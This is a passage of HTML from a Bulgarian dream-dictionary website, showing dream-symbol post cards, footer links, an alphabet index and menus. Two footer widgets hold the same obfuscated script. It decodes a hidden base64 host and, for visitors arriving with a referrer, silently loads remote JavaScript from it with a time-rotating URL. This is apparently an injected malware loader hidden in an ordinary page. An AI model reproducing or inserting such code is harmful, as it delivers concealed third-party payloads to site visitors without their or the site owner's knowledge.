		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>

					
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="block-22" class="col pb-0 widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://timbilding.eu">Тийм Билдинг</a> - <a href="https://legal-tech.bg/calculator-grajdanski/">Калкулатор граждански договор</a> - <a href="https://legal-tech.bg/nkpd/">НКПД</a> - <a href="https://legal-tech.bg/zmip-proverka-lk/">Проверка на Лична Карта</a></p>
</div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="block-3" class="col pb-0 widget widget_block"><div style="text-align: center;">
<h2>Най-истинският съновник - <strong>Съновник на Баба Ванга</strong></h2>
<p>Изберете буквата, с която започва съня ви</p>
<h1><strong><a title="Съновник буква А" href="http://sanovnika.info/?page_id=77" target="_blank" rel="noopener noreferrer">А </a><a title="Съновник буква Б" href="http://sanovnika.info/?page_id=79" target="_blank" rel="noopener noreferrer">Б</a><a title="Съновник буква В" href="http://sanovnika.info/?page_id=83" target="_blank" rel="noopener noreferrer"> В </a><a title="Съновник буква Г" href="http://sanovnika.info/?page_id=85" target="_blank" rel="noopener noreferrer">Г</a><a title="Съновник буква Д" href="http://sanovnika.info/?page_id=87" target="_blank" rel="noopener noreferrer"> Д</a><a title="Съновник буква Е" href="http://sanovnika.info/?page_id=89" target="_blank" rel="noopener noreferrer"> Е </a><a title="Съновник буква Ж" href="http://sanovnika.info/?page_id=91" target="_blank" rel="noopener noreferrer">Ж </a><a title="Съновник буква З" href="http://sanovnika.info/?page_id=93" target="_blank" rel="noopener noreferrer">З</a><a title="Съновник буква И" href="http://sanovnika.info/?page_id=95" target="_blank" rel="noopener noreferrer"> И</a><a title="Съновник буква Й" href="http://sanovnika.info/?page_id=97" target="_blank" rel="noopener noreferrer"> Й </a><a title="Съновник буква К" href="http://sanovnika.info/?page_id=100" target="_blank" rel="noopener noreferrer">К</a><a title="Съновник буква Л" href="http://sanovnika.info/?page_id=112" target="_blank" rel="noopener noreferrer"> Л</a><a title="Съновник буква М" href="http://sanovnika.info/?page_id=113" target="_blank" rel="noopener noreferrer"> М </a><a title="Съновник буква Н" href="http://sanovnika.info/?page_id=114" target="_blank" rel="noopener noreferrer">Н</a><a title="Съновник буква О" href="http://sanovnika.info/?page_id=115" target="_blank" rel="noopener noreferrer"> О </a><a title="Съновник буква П" href="http://sanovnika.info/?page_id=116" target="_blank" rel="noopener noreferrer">П</a><a title="Съновник буква Р" href="http://sanovnika.info/?page_id=117" target="_blank" rel="noopener noreferrer">&nbsp; Р</a><a title="Съновник буква С" href="http://sanovnika.info/?page_id=118" target="_blank" rel="noopener noreferrer"> С</a><a title="Съновник буква T" href="http://sanovnika.info/?page_id=129" target="_blank" rel="noopener noreferrer"> Т</a><a title="Съновник буква У" href="http://sanovnika.info/?page_id=119" target="_blank" rel="noopener noreferrer"> У</a><a title="Съновник буква Ф" href="http://sanovnika.info/?page_id=120" target="_blank" rel="noopener noreferrer"> Ф </a><a title="Съновник буква Х" href="http://sanovnika.info/?page_id=121" target="_blank" rel="noopener noreferrer">Х </a><a title="Съновник буква Ц" href="http://sanovnika.info/?page_id=122" target="_blank" rel="noopener noreferrer">Ц </a><a title="Съновник буква Ч" href="http://sanovnika.info/?page_id=123" target="_blank" rel="noopener noreferrer">Ч</a><a title="Съновник буква Ш" href="http://sanovnika.info/?page_id=124" target="_blank" rel="noopener noreferrer"> Ш </a><a title="Съновник буква Щ" href="http://sanovnika.info/?page_id=125" target="_blank" rel="noopener noreferrer">Щ</a><a title="Съновник буква Ъ" href="http://sanovnika.info/?page_id=126" target="_blank" rel="noopener noreferrer"> Ъ </a><a title="Съновник буква Ю" href="http://sanovnika.info/?page_id=127" target="_blank" rel="noopener noreferrer">Ю </a><a title="Съновник буква Я" href="http://sanovnika.info/?page_id=128" target="_blank" rel="noopener noreferrer">Я</a></strong></h1>
</div></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="http://gadaene.info/taro-daily/" target="_blank" class="button plain" rel="noopener"  style="border-radius:99px;">
		<span>Таро карта на Деня</span>
	</a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://facebook.com/sanovnikvanga" target="_blank" data-label="Facebook" class="icon button round is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://instagram.com/sanovnika.info" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<!-- HFCM by 99 Robots - Snippet # 1: Google Ads -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>

<!-- /end HFCM by 99 Robots -->
<style id='wp-block-paragraph-inline-css' type='text/css'>
